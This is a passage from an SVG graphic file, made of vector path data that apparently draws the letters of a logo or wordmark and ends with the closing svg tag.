	h-0.8c-0.2,0-0.4-0.1-0.5-0.3l-4.2-7.3v-0.1v11.3c0,0.3-0.2,0.5-0.8,0.5h-0.1c-0.6,0-0.8-0.2-0.8-0.5V95.7c0-0.3,0.2-0.5,0.8-0.5
	h0.8c0.3-0.1,0.7,0.1,0.9,0.4l3.9,6.8l0.5,1.3l0.5-1.2l3.9-6.9c0.2-0.3,0.5-0.4,0.9-0.4h0.7C165.7,95.3,166,95.4,166,95.7z"/>
<path class="st0" d="M208.3,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2H201v6c0,0.3-0.2,0.5-0.8,0.5H200
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C206.5,95.3,208.3,96.4,208.3,99z M201,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L201,96.9L201,96.9z"/>
<path class="st0" d="M229.1,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-3.9v12.6c0,0.3-0.2,0.5-0.8,0.5h-0.2c-0.6,0-0.8-0.2-0.8-0.5V96.9h-4
	c-0.3,0-0.4-0.2-0.4-0.6V96c0-0.4,0.1-0.6,0.4-0.6h9.7C229,95.3,229.1,95.5,229.1,96z"/>
<path class="st0" d="M262.3,99.4c0.1,2.3-1.7,4.2-4,4.3c-0.1,0-0.3,0-0.4,0h-3.2v5.8c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h4.2C259.5,95.3,262.3,95.9,262.3,99.4z M254.7,96.9v5.2h3.2
	c1.3,0,2.5-1,2.5-2.4c0-0.1,0-0.2,0-0.3c0-2.1-1.6-2.5-2.8-2.5L254.7,96.9L254.7,96.9z"/>
<path class="st0" d="M282.4,99c0.1,1.6-0.9,3-2.4,3.5v0.1c0.9,0.3,1.3,1.2,1.9,2.6l1.6,4.1c0,0.1,0.1,0.2,0.1,0.3
	c0,0.2-0.3,0.3-0.9,0.3h-0.2c-0.3,0-0.6-0.1-0.8-0.3l-1.6-4.1c-0.4-1.4-1.7-2.2-3.1-2h-1.9v6c0,0.3-0.2,0.5-0.8,0.5h-0.2
	c-0.6,0-0.8-0.2-0.8-0.5V96c0-0.3,0.2-0.6,0.4-0.6c0.1,0,0.1,0,0.2,0h3.5C280.6,95.3,282.4,96.4,282.4,99z M275.1,96.9v5h2.7
	c1.4,0,2.6-1.1,2.7-2.6c0-1.7-1.1-2.4-2.8-2.4L275.1,96.9L275.1,96.9z"/>
<path class="st0" d="M302.6,96v0.3c0,0.4-0.1,0.6-0.4,0.6h-6v4.7h5.4c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-5.4v5.1h6.1
	c0.3,0,0.4,0.2,0.4,0.6v0.3c0,0.4-0.1,0.6-0.4,0.6h-7.3c-0.3,0-0.6-0.2-0.6-0.4c0-0.1,0-0.1,0-0.2V96c0-0.3,0.2-0.6,0.4-0.6
	c0.1,0,0.1,0,0.2,0h7.2C302.4,95.3,302.6,95.5,302.6,96z"/>
<path class="st0" d="M320.9,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C318.7,95.2,320.9,95.7,320.9,96.5z"/>
<path class="st0" d="M339.6,96.5c-0.1,0.4-0.3,0.8-0.7,1.1c-0.8-0.5-1.8-0.7-2.7-0.8c-1.6,0-2.7,0.8-2.7,2.3s1.3,1.9,2.8,2.5
	c1.9,0.7,3.9,1.5,3.9,4.4c0,2.5-1.8,4-4.6,4c-2.4,0-4.3-1-4.3-1.5c0.1-0.5,0.3-0.9,0.7-1.1c1.1,0.6,2.3,1,3.6,1.1
	c1.4,0.1,2.6-0.9,2.7-2.2c0-0.1,0-0.1,0-0.2c0-1.7-1.5-2.2-3.1-2.8c-1.8-0.7-3.6-1.4-3.6-4.1c0-2.2,1.8-3.8,4.6-3.8
	C337.4,95.2,339.6,95.7,339.6,96.5z"/>
</svg>
